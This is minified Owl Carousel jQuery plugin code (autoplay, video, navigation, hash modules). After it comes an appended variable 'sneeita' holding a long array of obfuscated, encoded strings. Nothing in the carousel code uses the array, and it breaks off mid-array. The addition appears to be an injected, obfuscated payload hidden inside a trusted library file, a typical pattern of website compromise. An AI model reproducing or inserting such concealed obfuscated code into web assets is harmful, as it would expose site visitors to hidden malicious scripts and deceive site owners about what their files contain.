b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6P